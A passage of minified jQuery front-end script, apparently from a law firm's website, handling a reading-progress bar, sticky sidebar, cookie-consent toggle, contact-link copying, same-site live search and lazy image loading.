d=e-$(".sidebarArtical").height()-100;console.log($(this).scrollTop()),$(this).scrollTop()>=d?(console.log("heree"+$(this).scrollTop()),console.log(d),$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("fixSidebar").addClass("initialClass")):a>=100?($(".insightPost-process").css("width","100%"),$(".insightPost-process-persent").text("100 % READ,"),437>$(this).scrollTop()?$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("fixSidebar").removeClass("initialClass"):$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("initialClass").addClass("fixSidebar")):c>=b?($(".insightPost-process").css("width",a+"%"),$(".insightPost-process-persent").text(Math.round(a)+" % READ,"),b-88>$(this).scrollTop()?$("article.insights-article .col-sm-4 .sidebarArtical").removeClass("fixSidebar").removeClass("initialClass"):$("article.insights-article .col-sm-4 .sidebarArtical").addClass("fixSidebar").removeClass("initialClass")):($(".insightPost-process").css("width","0%"),$(".insightPost-process-persent").text("0 % READ,"))}}),$(".sort-filter-date").on("click",function(){$(this).toggleClass("desc"),$(this).hasClass("desc")?sortItems("asc"):sortItems("desc")}),$(".view-filter").click(function(){$(".row.member-append").toggleClass("list-view")}),$(".filter-section.py-4.mb-4.d-md-none #add-sector").click(function(){$("#add-sector-content").slideToggle()}),$(document).ready(function(){$("a#elc-tab-link").click(function(a){a.stopPropagation(),$("section#elc-cookie-consent").hasClass("elc-hidden")?($("section#elc-cookie-consent").addClass("elc-hidden"),$("div#elc-cookie-tab").removeClass("elc-hidden")):($("section#elc-cookie-consent").removeClass("elc-hidden"),$("div#elc-cookie-tab").addClass("elc-hidden"))}),$(window).width()>=1024&&($(".hover-lawer ul.member-follow li a, .contact-lawyer-share a").each(function(){var a=$(this).attr("href").split(":");"https"!=a[0]&&($(this).attr("data-toggle","tooltip"),$(this).attr("data-placement","bottom"),$(this).attr("title",a[1]))}),$(".hover-lawer ul.member-follow li a, .contact-lawyer-share a").on("click",function(c){var a=$(this).attr("href").split(":");if("https"!=a[0]){$(this).attr("data-toggle","tooltip"),$(this).attr("data-placement","bottom"),$(this).attr("title",a[1]),$(this).tooltip({trigger:"click",placement:"bottom"});var b=$("<input>");$("body").append(b),b.val(a[1]).select(),document.execCommand("copy"),b.remove()}}))}),$(document).ready(function(){$("form#searchFormAll input[type='text']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/search-onchange",success:function(a){$(".keyupResult").remove(),$(".search-fixed .search-container").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$("form#searchPageForm input[type='text']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/search-onchange",success:function(a){$(".keyupResult").remove(),$("article.search-section .container-md.search-page").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$("form#teamForm input[type='text'][name='q']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/teamsearch-onchange",success:function(a){$(".keyupResult").remove(),$(".container-mdteam.search-page-mdteam").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$("form#teamForm input[type='text'][id='mobile_q']").keyup(function(){var a=$(this).val();a?$.ajax({type:"POST",data:{search:a},url:"/search/teamsearch-onchange",success:function(a){$(".keyupResult").remove(),$(".container-mdteam.search-page-mdteam").append(a).fadeIn("slow")}}):($(".keyupResult").remove(),$(".keyupResult").html("No Result Found."))}),$(".filter-open").click(function(){$(".filter-mobile-open").addClass("open")}),$(".filter-close").click(function(){$(".filter-mobile-open").removeClass("open")}),$("article.filter-section-content li.filter-li a").on("click",function(a){a.preventDefault(),console.log("desc"),$(this).toggleClass("selected")}),$(".call-toggle").click(function(){$(".email-toggle-div").css("display","none"),$(".call-toggle-div").slideToggle()}),$(".email-toggle").click(function(){$(".call-toggle-div").css("display","none"),$(".email-toggle-div").slideToggle()})}),document.addEventListener("DOMContentLoaded",function(){var b,c=document.querySelectorAll("img.lazy");function a(){b&&clearTimeout(b),b=setTimeout(function(){var b=window.pageYOffset;c.forEach(function(a){a.offsetTop<window.innerHeight+b&&(a.src=a.dataset.src,a.classList.remove("lazy"))}),0==c.length&&(document.removeEventListener("scroll",a),window.removeEventListener("resize",a),window.removeEventListener("orientationChange",a))},20)}document.addEventListener("scroll",a),window.addEventListener("resize",a),window.addEventListener("orientationChange",a)})